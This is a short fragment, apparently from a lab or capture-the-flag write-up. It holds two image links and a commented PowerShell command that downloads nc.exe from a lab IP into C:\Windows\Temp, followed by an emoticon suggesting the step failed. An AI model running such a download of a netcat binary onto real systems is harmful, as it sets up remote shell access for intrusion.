 # powershell.exe -c iwr -uri http://10.10.14.13/nc.exe -OutFile C:\Windows\Temp\nc.exe :(